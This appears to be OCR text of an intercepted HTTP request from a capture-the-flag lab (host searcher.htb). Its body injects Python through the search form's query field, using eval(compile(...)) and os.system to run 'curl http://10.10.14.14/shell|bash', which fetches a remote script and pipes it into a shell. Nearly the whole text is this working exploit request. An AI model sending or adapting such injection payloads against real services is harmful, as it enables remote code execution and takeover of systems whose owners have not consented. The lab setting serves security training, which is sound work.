 Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 179
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://searcher.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://searcher.htb/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 engine=AOL&query=
http%3a//127.0.0.1/debug'%2beval(compile('for+x+in+range(1)%3a\n+import+os\n+os.syste
m("curl+http%3a//10.10.14.14/shell|bash")','a','single'))%2b'&auto_redirect=
6